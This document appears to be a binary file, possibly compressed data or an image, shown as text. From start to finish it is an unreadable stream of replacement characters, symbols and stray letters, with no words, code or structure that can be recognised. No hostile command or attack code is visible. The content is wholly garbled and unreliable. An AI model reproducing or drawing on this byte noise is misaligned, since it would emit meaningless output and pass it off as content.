���� U�v`�K("��`�x�������PȰ�_�u�gwU��Omk������U�8s╽�-�N%� U��>�����I
�Hd1+���w��p��O,�w��k΄����9>�Ֆ��)�-B�w���@���!�LȎ;舂��������n���
`���wZؕ��B7���D�ʤ��C��~�>���q���8��+Σ����] ٣���P�h�������[b���Q@"���@,���)=�X
�<ե���hI�@��Wv+�F� w���0@jN��&��{n�KMۯJ7������S9�LUp�dN�Z��� Lm
wt�5ژ�����5I�yv=x�؋��àԹ��R���ґ� �w��l� I�w�������R�������+��ɹ�iH��{ l�� ��w�:���(����ǒ��m����}G���ɠ������h�|�))Ƀ�D�M���I�̈́P��p]£���
������������H����Ҏ�>`�!���,w�X��8u�H��Tn�/�Y��<�{G��4�)"#:"���U��-8bF��`����M�+p�ڙY?�bTИ�������ԙ���-i�ތ곗݌!L�R���9"��	���
ܯȠ�=Դ��Ԓd0��������R@]�R�����"�T�+��Y0��m]3
o�'�jRރ���ȑ���	��P8׶@��U�K�Q�ɚ��8��%�h(��^���J�+vK`�_)��,�����aI!��t�Ӯ�H �w�ĩ�"%�>Qx�8�MX2"��l��'�#��B��BU�̬��̱y̊�(�	��˅�\M�ۘ/����$:���n$�,���,)�a�	ʉv�Ȑ�x�n�dq3�����˂X)Ͱّ̹>�k�5�
��TpKd���Z���9���ۚ�Z}u� �U1n�JOi����� ��|]��8��>/����Γ�����C���@�\\�\��w�hq��=������K��+��t��`���>�
X�]L�BX�w����n0O�X��2}����@�r2��`���	�<���Xƪ��ب��p���덆/��ϔIޒ*0������Z�����"��
h�Z��8�����
�(��M�+P�̌�p ��]�Л}SYϬyؔ>�u���ڃ':�������ȀZ�����e����7D�.���D��h������^�HO0�� YJZ��6��E�M��1BxRh���t��48���EY��(>:1K�@J�����yO��(����uw�ǒh���d��
�-�g���/�ț�����ƹ���I�Ȑ�J�<��1���U&���� ��Y�������Z��jN3�a�_�,����h��J�DI����@��RȎ��C@���N�1�Ǉ	�����--��
,����J�)��P`؈� ��w�I�P���خ�C�b�H�4��V�1AX+K��Z�L��k�Q��=y���v� ���HZƓ$ j�S����_4Y������w����f᪄ @��Е��b�f� ��@�br��q����O�0Z��+aɬ>�^�@�-����̎[�����A��Ɏv�wxa�8�Y���x	������$\�瑊����_�ER���Ĉ>�ݪh�^s�N��� "��{�	 ���0߄�O�q��]�F����2ӱ'ʨhƹ�f�*�[�2�֞��k쿺��y���������옍��ǂ��
	�M�f��HO�\��'���I��؞�����w�y�w���	�ހJO{��;<W�,��a@���غ�a[Ø^����2[�ē\<�����x���B4o�h��Ȉ�4n��sϹB��ҤH��yE����7N�����+�
����)��m�� ���lK��Х���ͬڞY�_ԑ$��pY
~��f}`��O��P\,S�o˝����|d0.��:��*��ܳO�tR�a)A���- x,��i��i�E�a\�f�Nt�14\��J�\�/��+�C�-�|h[��k�+9��w�KUa��+�E�-`�p�	څ���;C�̲�<H��R�	�|��� �ξez�Z��Z�S��D5�K�-�����2��iA�.�����y�	mN@���u��j�����@�X��p����˜*����������욝vO���
�_39vP��׉�w�Ǜ�
���L��(��tIpjpKoV!�)�g���
����}.'�(��3��?i��X��=�@D�YMu�.���r^5�(.�|n�	N�Ȍ��wz�|*�w�zw�
b5�rM1��թ��𘲰����z�zΘ�^96@�3bv\بH�����q啍�⋣g����O�9͞�ɨx�iH����؀� è���W`HI(��ԕk$R���� ��H��I:�T���� ׍v�KK<H~��H������5=ȃ�߿XJ�H��+�	���B쎈�����@����̈��]���-4���$�+�O�lJ�@�I������X��H�8!�|1�w/E)���D���ּH��'m�ɘ��q�Ӡ��|��
p|h�~(�I������Ϝ�6�G��M�F^�_����_�I��JtU(�8C�$��\]M�jɪ��t�my��&8�����O�4XvAE�G�ۇ�+����+��׹�*\�G��)6�H�����PH�V���9��LN�=	����l�+숦�)���N��*��
�.�B��� �E�pN��H�T�.���Zi����,
"8K�Tw����M�"sEK��U���0�F��4�m� �I�����D�,M�x߃�H������B��%,�l��:��ii�0%��_O��ܨILS	Pa��T���	�D��.��"͉(���н���-�*�Ʀ��m)���*n���XJ�՝r�7-Db������)���Kq��b���-�I�������b����	 ��B�`��l���V�}�����8H���S�O���FMWt=́Hj�����I��ow����Jj����﹪o��/����ԯ���Fm�FH��o�������m����H�*Ɂ�ȅ�Ɂj���~(����m�������2�&0��-Վ�>�	��	R���	������`����ȉp��F�����ȭ���B�.�����lJ�Y
�P��t��ԟM_�lZ��n�̤H���tI,���l�����2n�!��Vi�ċ�	}m.��l���x`h���V��
���/�~/��o�`:/��/2��:,w����&��/ƺ��`�a6������o�
����ծ ��(�"����"��b�~��n���`��`�`"�5}���` ��P@4,h����n���]��,��\+����"ֈ9�4N�a��qVg��Ny�����y�Hŭ�؈��5I�L)��l����T	����E�a��x,��/&o�/�~I�\c5�o*o���Va�N�6��􉨘dIF#�&��z�,�����n,7JaH��6�:oblw�$��d+���H~I/*�B�`� @"dC�Ɂ� D"�� Ȋldz���.�"�栆��q�� ଩9�b-֮�ߚ�T�������N��f����.��H*%��;ԥBu��|ʍA���,P�#�i	{�a�8Ԝ$"PK�ĉ�4�q��!.�"�dM~�k�fk��@�dI~	I��l�����k�&m��nʢm�&I��Nr/j�bI��A��c�`A6&:�D�eZ�F&� �f� D
�E
�xȗZ$wg^dEj�|���g{�g�H,���r(ɿ�C�mʀ��D��T�J�b��D\[���Ě�@`�IHE�	-�R�܂�nڦL�MN���)�E��Ȫ�H���\%�U%�@n��s�����@��Ƀ�a�PQ-��I:fmx��&b2f+"��#xA�f�xj��l*��K8�x@΢c�&k�HAr�d"�eV�8�Fj$zR�Fb&��yEb&�����9zʹ����<G�g��J��y���}�'��L�a*A�����w��neybԬ�G�N�!A,��f�PV��JܹT�DM��I��X�@ʺ�x�X��X?�ϊ�K�,�te�4��W�� �����`��gRf�W�àd*�d.�d&�eRf�3:dV��:�k��/�fR��3��O&�+z�#��G�Pddf暟9z����9��{�S$��9����?�F>�{~�㺈�K�J|���� �T�#�R͙"�<������JYQ\vI�l���厌	�����_�__��*)_f��L�̹�#���w�cI�((�к���6p��I�\."0K��'����� ��B�;f:��șW�Ƴy��{�W|�g:�o�en|Ƿ�e::�˻�g晓}�{�����@��{��s<�_��Sf�c<�g�`f��y�+��#}�;��Q�o��g�{�|�� �����\����Ľ���aI�����)��"�_�E��e.t>	���+�O݂O�,x��*UH��i��J�t�/�J�pʀº� ��e��J�p��'����e��n�z���?}�#�w��J������۹����'���?��{��?�c$F������z����㿞��￞��{�{���c���J�T��k�`�+, �R��!���嚀�K��\x��̤0�B��R*%*ټ*�*�Rγ�^
���� ��T���K������PM"�HW˟���rh�F��L����'��sp�{F��wpcd�ԋ1�����1�?k0������������q�1��s�{��G6�?�wY�Ȓ�ꉀ
�0K�����\,��U�-`�>�$r��r�Ȍxb��D�T�t��Tڷ���*���oZ�|� �^t����U���O�0�� �����ʹ�ʡ�:��L�<K�@� 	�Uɉ��*"8�'9S�:�g��|��;���_}{�3��3;�s:�='�;�s>��0'q;�30��>�31/�2'�:�3K�2���'�F��Y]zH�4Ό��"��e���t�^���T���J}ĳ������m���<���M��w����� �Ύ��/r��H�4�Jͷ�d����p�TK'#ˑ�L�hH^�I���Fc�Go4��uX��Y��YHX��Y�uY�uZ��[�uY�u\�uZ�5]�5^�u^�u[�uF��[5_uQ+�F{4RO Po4�K����@�]M��'Z�����H!�Hu��6Z�o�s�����]��r��)�Ҏ�tf���,�_N��*?�����������	��HC{�b�� I�����@£@�\6eK�l6fS�g���K�P6wx\�����7�X 
K#�7e�d�O��7x��{3|[ �A�f�7}�7xO�ֱ�z��~K|�w�K{�7�7x��yovrS6d�7�ѷ�t�h0�TJ��)J��o�pG�I�������)N����4�X��	���d��O��OEAe3��X�{��G�������}��[�������rli�G:��t�{�.+�<�yxg	��T��
�շ��\]s�E����d]�8�K��,��IN����b�w�����p�'nE�Tqt�EZ*���r.�_'�O���S?�G�%��gU5	��u��^-�R|r�`\.Ws�����{�x�3X�����k!� �S`���t]����K�I���v�8�]sS�X�����?�x�_r�'�|�
���#XJ��t
��{k��~҈;� P䧉�jĈ�l�OM�׼��7�/N�P���7!Y͓	$���O�/���\��<���6�o�.,&N�9�Z��PiZ��*�ە�E��Aa.s��wQ�:��N	���`��f,�F�=���]YΕ�v��ʁ����[� ۬�2$��:Dz��3t;O�9�;D�Qɜ�TϩI�@�/�;���������h�q�h��4�if5)*� �n4�Y�R"p��8ȇ����"rf5�>��I���Ie�t�
�����$_��3�e~P˸F�ω�^��>QN�>�d+5.���.(�1Q�j�>q�k�.�����7�q)�f��*�m���w�0i2.�pV	q��&�*�6��5y.i�=�
�m������`��w�� �&:B����r+B��V�(��7֘8��v���<tȿ���xU���H�v������q�(�G4ʇR�ĻL`(k�Y�0��3q�?ɐi���~^�^��P3ik]篡}W�O��E�_Tp(SyNJ-�r��Ra�r� /���`��O�:? `3F/Ԗ�� �ʀ	d�`�.Ň�y"
s�2Cp���zpo�w���uwo�T�2lz��)��8H�`�1��
�����������T
����pd�4��,�l�i5�/224��<iy�'`I+���ˏhY���w�b:��(�д�H��*�̨���J�$j�-����s��P+�{},�}��v	�D��p��@-��I�ɌY�_�O6�Iў8G��`O���q���@B�z�M��	�d)��X�~x� ��Z��HA�Z���m������!�)��*�x� ��H�Ȍ�e�w��ȑ h���
�1^8��$��/�y��D�:���󪇺���\M��(��]��Y9թ�،�����ʤ|:�5������}T����1�HJ�����~��8Ɏ/��c��t�)wɕ�� f-�Xɍ"�՜h���I��h����z�	v)��^��*+���Zܮn�}�2���:x��a�/4����U`NJ r�����V�[R�<�L���K��^�DԎ���
� 8��}HG����4���c;B�W_�}��Wtw�֞x̠	�U�߷�x��to���(�k������Ó����tI�8Ȯ	�8J�B����i��^�*u��b
�\D�ɀ,�Űk����wل�^��h�Ԁh��|�?
�2�pJd͖-�j����(�2]5�b���H�U��+��m�N3���vy�5@�����R�L�Ԯ��Ъ��QL��nI�+���$|�X%X��V/��I�[Lu��$��8�陃SB~��f8��q���MÃU���� ��j���������J�d�	v)�Q^	>������I:[<��/�=h�R�M���K�><0=����ե�C�~z�D��{������{i��G���.{5����q����w�������M���w�����I��������� �^�j�̡�4�{.+����}�kN�wx LK������dpk��!�;�ɮ��"<a�U��´uq��L����H"�	��������#
����>$ѭ�^Ջ�*K �W�$��J��iKW70��Na���Ø��p����vO�ն�c�lC?l%C��Ė�2<a[ �#�E2=c_/eIs/Ⱦl���Ԙx�ȑW5waz�	�w���x�ۓ���x�JL7���A�A���Jw��̌{�Fw��iW+��F+D\�L�s�v=?x'�'֩�=��qu{O�wxڌ�y �u��P����HK�euKi���T���0��x��y�̧�XJ���t�C����몴8�Ü�xNƜd8{��yt(���*������ʌ�O���O��ɼɖ�@���	L���w�H��5!Z�w�,��j����h�O�������������F���߯���YܙI��������
���I��m-���--L���Q���w��#����y������ ��$8����>(|��q��d�E*���\��e=P��%�wT�����Hu��B�X͑wlzO��P����y��t[��T��ȑ��h���8�������^�h��Y���hN��0��(KpuK��� O��b�y��@�Dnb�fi���ɜ����Ȏ���y��zhK��ntGڧ�	�y�qG�0p���-H˽Ԍ�����N���S���SN �H��m����Rw�/��U?���p�ۆhnϤ5��1�FM���ʎ�5�m�.���L��I��^a�B��:�����"�{=�����P'M~6�9LvFI�ݮQ�>��4�O~�ീ��[�ZK�R�'u~T����P�f��d��ҍ1��d��O���XM����煀�M��tKՙ�PF��8�xh��Ç �H)�u��a���u	�o�	�^��ـ���̧`�u`/�!X�������h	��<�ao��㙥�-�iDδ�K�w�y�h��Lp	[DI��8k�b�ʮ:��k��q����� P��=��H��:S^�2L���
�� ���;+��ꄳ2�؎��n|�.�i�p��(�+�ɉ�1B�D�2Yͦ��f�<D���+#b���,���@]װi��yb�I��;
m�$�CD:��'����i5�{@ĿFY���N��������Wp.�l�K�2��ix�T�ʓ�ɨ�H�T)W��艊H���P� 8���	�K�\�w�{t+�BGڪ�I����v���鵖coNdK ����X���Z��J�ؙ��(<���,�*����1 �< a�R���I pϭ��
֘܉�(�P��XK`P��4�L�,��bꟙ�H¢����̉?&>��� �~������p�^2��ʑ�1��V�8�ب���f��HH��hC ș��,�X���o�	��]Ҿ�"04"�$�ՎC�4l��^�Ȑ��ùwp�{�q�Ԧ#��E�{�w��YB�DVr~?Q��H}����^��H��n������x$��x���)��h���H� x j�x+`�����.�u����A<o��t���	�h��=g �<�=�
�D�R�	�,��A�!Ͽ���)�|�Y򫈺|��0�M����	�0�\i<��`�*��Y �h!��Ȑ�j� d
8���H�4�$�q��ԯ4����˖
���@Ȏ�(��������U�A���&�q��0�Q"w�E��h�����p	`JJ��i��1����]��2��&�o���
�7�
᝘C�}f��O��Q�Y���3mm<�b���UPN�@���Dk�n0Hĩ[�Y�Ԡ���Ro	�X����J�D���H�V�/����h����h�Ǉu��c��>i��x��-���8�u���p���9��
(��	S{ �г
�=���r�)��a�М�c �<x��xy�d܆��I�w���4���(�9Q鉪p�hp����^���Ow�ː���ˏ������d�Pa���AU�^��)�� �� ���Ɏ/0:Z��d��ܨo욻4� �̔�"Њ����8��*�i�*゗A[���џ�#���N��I`�4z�9<-)�S�� �4{���Pj�1���EP*��z� ��v\(��>0	��@|8��l���B��(�猞,�{��TEH�����������tuE������������z�c)g�{��������4��9��i����wC�,9�θ�� ��x��.�I��Y��;]�{�[��̫��	��h��}�����x����w���������H�<X�������yܿN����܍�Ɉ�鈋�蚠�߾?��=��9��ډ����h�눍�ߋʿ�����_���Ĉ������i�	���H�㨢ڙA���I�b(�e8����������,��߾8k��ɢ,:�3J���5��7��1\�.����4]�)��G˒#�*� ��kx�k����b���wl�و�@��Ȭw(�w��������(�b؎�x��(�Y��OO�|��EO����츙�n�����8��n��p闆��5��}���{׉:�q������K��薘��z���ٸ��M��u>��������:�h����j��p�����*؁�h��<x��M�����m��?���'*��ؚ�9��ܚƞ������x��a�����O����������ː��9�������I�������u�������	wn�������\��H�t�!\�(M4��J*�I��qx�g�Ӡɴw�2,�o�	�)�w(�� ��X�� �R(�vHbh�(�R�� ���	�R��hX����I�|�̺v�p����֩�]��������6p�wX�s̗y�K0����|������aI��di��|����X�8�un�y��+��ȇh�������������݁����v��p������8�>��M�����(��n��w��|��킶����x�؋��ύ� Ҟ�����m��M��`�L���H�j��:�?/���~����?��)����耋�����=�+:�0J�N�ߐ�!�8�7_ҵؑ$-����衑q(�Tʒ
�Ȓ,_�vx�yH|<�uno��ʔ+��|�s�����^��r��+z���Yo�c��|��Z�������
���K�����n��dh�0莡艶(�������� �� �0X��wj�`��7���-����њ�)��ү����Y���ፊ�h�c1��0� ""��&"�a���؉f1������|����㸄���ϙ�ȏ,Ђ��Ԉ�(����":�����Oh	8���ɱ�A���%���H��&7[���)���+CJ�2]����(�+y+�R'vB����[��5��m��]�wH��+�s���;T����ͨ�ذJ��ȗ��牎�h��������=����|تΪ�y����|w[��X��i��z��h��h�N����x�`��՛���QQ	�Y��� H!l�����l�?8��삻P�8"Oh"&����#ɸ��8��x��x��،��/���3�h�縈="#l��������i;�8(�y��Y���0j�8���
N��������8�"�+�&6K�>}��X�È+g�&�j�+�`�w���=���p'H�4���|�؇Zٮ��|���2Z_�������é����艸z�W��wɻ���|\�������|��򈊁J��;��b`��<�o�N���Y��ȃ\Qܿ~ܢ_��j);ʟ錙�ؚ b�&x�Փ�����"��yы��s>����?�ޏ9��ܨ���Ĉ�/��肨���|����ٟ�ę�����L�������韸(�|��y�ϟ�O�¨�	���2ۤo�H��Jj*&�3w��%���؊�Y�챑[[�EZ�wH'J�O���bx��J����OCD�曺��h41�wM�B3��{���g�2`��Ȅ������&A�M�/�jً��J�|�����X�H�������m�m@�����/�Z�0h�������P��
���H${��yK�������3��	 �a�"� ��(>U������Ê����@�b������!J�h"ب�ʙߋ��ݙ�H��x�{L�|�Ҁ&��)��IL�@%��[L���"\��h�� �����D�ޒ਑�ȏ�D���/�[O�5ZH��ћ��O��M�dw���KAny@��n�p��{y��H��%4���H������ד���:FO:�Z�Ƀ�ʌ�h����H��ȎX���ʎ��H77�X�� ��|��=��=�I��ID����E�_��.(�cIx�JU�#и����mĊn�?a��c�b��2�Q������G�y���2rԟ$���I���1�41��)����uK/j�}��7J��q�M:* ��y2gx��x��u�[��9��x�
�����%=�4ݒ����wHZh�VR�������H���],�[ַX�y��\i���j,�l�aY[z��x�ao��ˈ�Hּjx�	6��֊���8��Ȏ��i��v{�����&���w^��vS����<[x�j�Ԝ�O��P S��}D�<N�I\4��=��8I��5P&RP�I�����xl��Fd$Fcd���ȍ/���莥 ��tD�h�Hs����|H����U��韎�,)�I���М)�?j�K��P.�o��X2cwȌ>̇?�	�aT	U���q�=�Bk��VvaS{��������ǰ�����4��m�[����}��ɠ	軔*`���{�<�c.�6��6@醞8�yJ]�艇���r*��h������sC7�n��h��l����\��=ʣ���2k�?�I.���>�h" 8>�ߋ�h��x�?��,Ȋ��Fڶ�eQ�ax�Ί�ؚ�!��=K����aK�<ȏ̲��o.1]�.+�2E�*k���t�nw"J
�n`���)��(�ށ��N+�V��h��(6|�8Hm̊��G�b��.�;[j��c��Ų���1�r�W�{�EVay����˂l��r�|��<��S�%=����7ׅ�\}��h�C��?h�5�h��8^BX���^�9�^(�ۚݻ��K�o���j��ڛ�y=�l��� UEU����(K��F��?�mfDx�V� m�����
Z�����ߣ�NG(;�L�Ƣ�ʨ��21�ƙ�̙
No�9�`w_z*{�	i���`4���ɤ���Č�����D�ܑa�3�,�[xN��wv�p_�h�����PXi� ���,�YjMv\�l�ؕ3�<���|O������[���t��N�	��pO{W���v�!.F��n�q����BtzH�w&���+����'��#��B�tAxg	��ȸy)aɆ����x	o�ϋp	#Y�7l�*���z�ʌ+�����л�{�B��OH���E��H���v�	��w�3����+�7��٢z̕��P�AY�����P�����C+��N�㮎V�H�G�ǛĐJ�	��̌����/��xy<�AwF^��5w���G�{ǁ�phg���hl��p��0h
�����ư)끍��h��tl����y����+�Z��(��Ġ�w�o�
^� ����z�������zO���ﶉ*����ri���A/�Y�/�@�D�К-��a����l�rˠ�zz֮©�1to������w�����è���d��8h�?����x�D����l���֐�����Lݫq﹘�é��d�����E���<yLKk����4_��R8P,1��#���N���b� � ��H*n��
b4eޱ�n�j�L�����g��lH�v�k+����rD�*���i�7v����w�x_��t��a�
�	r8�ƐQ��Ɔ�̜��j�pOm�w��@��2yNL����
Ϩ��h�
����,���.wY �j���sjwCV�bF*;/��i����i��J����
���b��fD�(�@�ۭ	ʁ)�B,ϙ�c��v�괠J���H܇��0]���@h���yi��֘���J�U�����9N�E��z)��m�PB��V�W��VyȈi��	�RR�>�V@�)<�P��2l�R��2�1m�� h%�fne���+��p�59k�06���FVG�ȋs/�;��@�ʰH���	 �h0�:� ��Ҋ�Ҿ�iĨ�r�`yw�LhΏʳ����U w@�^ɼ��H�+���K��°,R�*(���� ���Z�?��cA�x�a��z�،�����Č�!� Ky��̨�v��88��B�Ȉ��H�w�Î�،���������`֨�i�����ɣ�mb�w�^��C��j��޻�D-�8	��(�U�Q���v��elȸ�	�(8�����(L2�6iM�.�V�݁����pG��xr�������\8�w��Țk.��!�wxɀ:���6h�	Dh�,����L �ĉ��QB�~�t�����`iG��e�����Z�;��a�����h�*�-����8���L�0d ��	z�����&�d����H�Z\=4����A��X�M��	���	 ��b��@�B�	��I��Ț�(��D�͚����K���Uɴ_��h��@Е���A	��h���{#D�C�w�L��Z�C�C������j�5A	�x�����w�j���zH��\z��H������5d�=�؋h���C�E:������X��`���x��0�Z;(��.���&��ɳE���=X��� �D�2����9��x�tO���	�ʏ�M�渍�*ߩ��g��p�J��YɃ�r��()�#���us׈����<)��藉�d��Eҙ�Z�v���s���.,t����U��Z�P��� �$����l�HZН�Ļ��pϘPx����� ���r�%(�]��
��h�w�ՍJ���^]&�}�
�)�CN��pO4�h���8m��I�N�#�4�F�(D���R�KClh��x^��ے���lI���8��P�d��8)�d�cQW	���EX���s�����Ȁ�¬)�̡�Y��pz>(c0I��x�X^	0=��x;�ndం�9�d.����H�K*�������;*��M�NA��<�����K���t��"�=���[?i�L�<Ɏ�p�����=���w����MI���X�$"�D����_���.P�����C�rz�x�ô�H�G��@mNv��� ��(�{�](��x���65a\	���F�z��V��n�E:������L��	SF���ȯ~kS�ҵt��	��߭ ;����rx���Z-���b^�����Wwي���x��&��rz�y0f}��UW<(��(�:���D�̈��H��HY��E���_2�e��9�>�U�D��d�����*/�x	��i�3�w��ݨ���]�ٰ�I����,��������w��b�)��������s(�0�WL�Q���dD��/���C�{r����Z.m��H��h��I�E����P���1�j�瑲�$�H�醑(��.^� ���������Y��a�Ó�����r��	�/�/�=�:�(�F/�A3��3Ҙ �`(���H��ȏ0�����p�H�����h����ˀ�h��p(D�˹�K����x4E���@w�и�k�����)�����?X�29�[����x���?W�j�h����G�9�
��������AA�
� ���bC�Ȉ�X4p����L�>�:_�	��C@#��X �`�ͺ.yx:������K���U��� E������0����`���(�k���$��T-��ڰ�qK�^�2Ƒ��@& ��(���kF�3h�3��Il�3��&�ঌ2�a*I����pP&i�1��ک�	H	�� wMۀ
�������h�򠏎H�����8���x��p���ȁ��+���k��ɂ����;��`���r����	��9��R��*�؈�k��l��X��8����#:�Ű�cK��M�Z����� F�7���@�،���0�7c�L��	p�psI��_�;�бS�1nH�R軠��,���	�0����F";���*cN�8�R���	���^�%Z����<���li���:��BOwp.�J��8�w`گ�b0� ���(��(��
�8�3������&6c��Z��P���4	Ҁ�q� �h���
����ǒ�ˇx������������������p��*�Y�Z�x�zA���������|ϔ�j�
�`k�9�6�؈��������0>��	��ęM�
�����	� �y�޼�>"�@�0R�Ȧ�;#�ȘC@�1�W��7��Ǻ�x�$�Du��y�����p���	��1x�Th�礲X�2�ʆwc���	��%.��ɓ��x���EE���ɶ��i�Vd.9���������z�4I1sr0��s�؈�ƨ���p�Щ7K@K� �3�������� �'�(����p4����K�Ј���;�`����������A���#���R�.l�~�jVSֵ6�(�|���Ak˰�P�͈3@"�����Y"������َ���	H�0��5�|#�U����Xh�����-wBԱ����΢�������\L��QE|�(C�X�2*S-� �����
\��᲻������)����3�w��ǘ��)���0���艅Ȩ%�=�
�FΙ�(4�ȋ�h�
`3�0��੮����Jӄ������	  
r)�����ȋ�@�K�T 
��Aq�����8�P��+�y8�8�I�⡫��\��X6� @�����ء��+�D�"�������ɍ�@��u�w������3��Z��
��Hp_mE����K��"�6R��:�����]H��q��KBPM<�W�`�%�HYH���퐭��ё��*��k�
k�����}��t�^��������X�'S�(�h�R,���x�}��h
����0�@��0��p��3鳗�S`���0Ӌ��4��?� �6����*���F���\��0�L��� ���js��8���9�+�?�q�h�*>u��(X^��B�^�w$Ј���C�� �r������9�� ����َMю�����ل����{� _9D_� �����x	��3�APC#	C0����X�̐��7���	t�R���@�Z�Q�1���=-�ɟ��[ueN��
�JG�׌<{ў��k�qh�}��Ah�\,ųv���p���� ƪ(��\���`��#�(��o��	'���=@F����� ����{�3eo	2=*��(4����j����j�ۏw"Gq���ϙ�(�Uh��P�����-<���
�,��5�?�����9"P		/XB9��8	�u���x����"���.����X�ڬ͗�4xߏx	�؎ZɎ͈�b���d��¦T���h���J���*��%��APN$��@��m	D%D��[Ԛ2)kNHVN�|���<M�]b��$���X`��*�:��y�F���]Ƙp(������b���iҍpҽr�)�q�p(JeF ����w�rJ��t�Ɉ� ����>�	�iu]q���+���ː���������K�Ȍ$,K3��:a*-(�*J#����6��6�����b���]��Ј�"�?p�?(+>����ݱ�����	��`�@H�	(��^�9:+���pÞߦ] Ћ0����$�)�cX� � m6V��nH6y�Şw���� �������g��؈��1E�6OQh<[�/Ő���j	�3�3\��������ګ`l�`t�w�t��(�:��Pʰo��� v�ݚ��'���X�	�f ����	q|]���D���8y����K��
R�?����؁Ç�����Xh
����k�9Ι�b^+aˍ�h��8���
N� ��V�V$r��ؗ�"פ@�	ź]��	�ҴcwA�DH�S���s�������m^p���N�D	Ab�@�ṭ������y�INy�	jx-�@	��Z�j������񹎦��h��IUld.%�������w�؈� ��a�3��姷 �����	d��Y�	�	���������s� Rv��P� ��扃|������c (� �b���A��6�l�,~���W�P���2�?���`��5������;$a�����EB��+��E��'Ċ�H�$�lo���������슏������x�H���/��w�O,�~��]��������Wh�A�8��A�d�-E�ב�%X<yP���^��*#PMp�wꚖ|I����s�ɩ��������A{p<0s����0�(�=or���J��9�����7�ʸ0 �z�H� ���	q��hq����M������r���� �� q�H��0���h����t�i	����p��@��΀���w���9y���2�qo����l�	o�v�p9�����t�|W����zg�	����xȨ�鵶@����8�H�a�+޶v��(�<��N,h�n�*H
��
	@����w���J���kI�n�l@���J,ʍGOx�����v��l����,N:������آ�j���
���o�-�3�8)�k���Eh�h������\�G��̞�iZ�����	������Ek7���fOg���D��qi���s}�(�ØII��X;L�w$+��g����=+	�� ײ��8��)ɪ��|(i �B���R��b0��@��:���v��<�H���ʌ���ަ���ة���lɌ�t�w���xO��IYϡE���	|��L��`!o��θ\�����y蜇��X��ᩌ�Ҙ�������߱i϶������D,�E���΂���P�
I���X���T�~���4����TJ���ؑ�.�I��A�O�v�y҆���%��`�O��t��0i�JN�\�&��ܘ��R	x���d�����:H�m-�L�c%9��iA��H����K�� 0�w|o��wШ�w�pw�x��yG�����
	��d(kw��vL�*���	���$�i��rt�XɃ��Yv{G��~ Z��q��q��������!Еu=���8�������x�I���ڮ�|���	��X�ʦ���n���=Ȯ<\1\�	�Mˀ��!���}��	��Qh��@�ʫ�p����r"%R@�u����l9r"-�ʍ�8��5i�8�C����b����l�O�w0���]�	͆R��&�O��T�J�L1D}.���ȉJff���&����e_��zAow��#�_�~iO�P������	��xK����	�c(��9��i��dX��() �hx��H	��(�̹(�^I�w`H�����8���шK�v�LȜ% δ��`�������xH������!�U��y ^�ڱ8����sS�"���Y���+\,�j	����r	��X?����`M� x��y����
�8����&��|@��D=I����v)0tK���՚���	�蚻3P%"�D����t�w�R�H'����ď�.���镋�蛽���i��g�QZE�0��ig�K���8��c��ˍ��O4C��K��H��XI�`��Hh[���ɶ�pOJ��H��D��訙�.��������lɇ�4��c��ވw����� �;�,@���Y�:��uK����� Z:<-����̮�̉���>�'����4��"n�$�©18��
O�m��{Ҁb�]��ʃ�@��Y��d!��r����-�H�C����%�bÖw��m6���K��p���(�w����I�t��%�I�� ܎��;������8g��������hZ�İV�߉�xz���
�Q�aIξPC��n�&���>m^��6ll���(' KO�H��hʳ�2���d������t(�p\G��c�Ȉ�(O��ب��)�ר�PI�遙�g�a�:��I2p1 ��b��b��g)��l�\��|@�v���0I��� �8����i
�r����0�ƭ�j'����kw�.<�Ll��y���=%t��c:����	��۞艓�	��=�%N@�٣w�
�R� ��Ά�}ʣ�i�<��6��#N8^�:]������^�g��9QA�����z���o;8Yޘ�%�,�XRj�q2�͏�kR������ɺ5C�f�8��@K3�h	�.���$ρ�fHᐘ�s�I� �J+���'	�(��������R�����ϖ�^��7��yy��L�̍f ��+��0SVv~Zw�[*���b����͠�,$��B�R[��}�t�WH��l
�؊��ڭ�㥌ӹ��x�����qI�pp�|���}���a�Ŕ��㫣�D9)�����h1�<���8�C�	K��D	ݭ3Hh��wX�8��m@t������X�H�+E�tĉP̃�S[M}15oܛ�^�F1^��z)'���	#�Fj	��z�
��{�"1z&�n��$g�j���錅d�_�j��X*5g��bI��|7{-ٱv��wE�H��لwy�w�T.��bL<�̐�k��(��J6��6	?�+�h�1Pꫥm@?����R�ak���M�ܬ����h�� p�H������`�h���(*��͖���q��P�����D͆C�fₘhʌ+T�P��$F9�����H�,�Q�y���U����	�-�O��Ʌ��t���?mH��Ҙ��p��]��\	�d^1I��y���iɐ<��HH�YI�XE�yI�ňH���	�ywɯ�	�|�X�ȡ���Ȋ`�'�D� ���@�i�����J�����	����;����Ȟ`H��P<�bm)�2��9�<V ���Z���ۤH�������9S�����L��Ԫ����Й���ޠ��\P��L��B)tH	R�tK�,H����<	�(ұBm�I�MsiO`pȣ@I��ʧ\��Pȫ܊wuJ�h�נ�c����b�^���s`�'�I�xѰ�N�+�e���ǿ~�thF=\Ȇl�t����$w����_���D�����D��pB3lɅ8G�pK��d	R� �!!�����i�pŀ�B��� �X�X�kyO&i���)i�<ߏ�E�˯�L��IGH � Ad��~l�!�c!V�jO�^�d�͟����x����ʔ��Y��Zz�E�*S\�����(��Y�_�-PP��l�`PctI�p���ȭ@	��	������A!��Ѝn�	�t���D����ʖ����hɫ�
��k��N��(�]�#,ƾޫ��w΋�ޮ��0��(�xH�H��:k������~���TH�\	�h����X^���C��Cp����H�~Fy������ƸJ���$��2H��V5�Ā�	��X�|	%�ɉDҋY	�_h���X���$K��\��`�́LȲ���X�T���ʄV �Ap��`���S����ۀ̜˜̉����LṔ��P�`- ��Յ��*�mߘș��������t����xH/���x�ٌ�۬
�@��wƓ8��䂓(�z��	�(
���
���`��@�Yё�,���.����Ξc,�����ڎ��L�<�;��T�;��;���V.����H�������_��1����H��xhI��ȖHH�ȩTE����HH�"H��V�����L��<K�do��� |�O���%,��ϴ��-�˄��0i��\�@_F,Ĳ<��Ho�E(����#>���L؞-G����Ȝ�1&ŪѪ](`T�,`z�W,��K�w��n����R�����4J��@�L���(�ɐ�J�����B��ȮH��I�T.���v�AQ�����Bq�p�qԫ���@"8�(�<�����	�l�X��yX���(큃�4��p�䞃�T��艮�e�^H�F���I�v����,�[P��p
�dh9܏��I������7��Hb7�ߙ$	��)�uH�|?,��<��X��DL�D����k=������ m�
���K��>N���u˲HE�J�|w���#`�X�c# L��������1�ɴ�HJ�H+8�i�e�i&�" ��̐�B�d ���Je�- ���͌|�)��ش��0ʫЈ�,H}��ܡAQ]�U�N��ɂ�
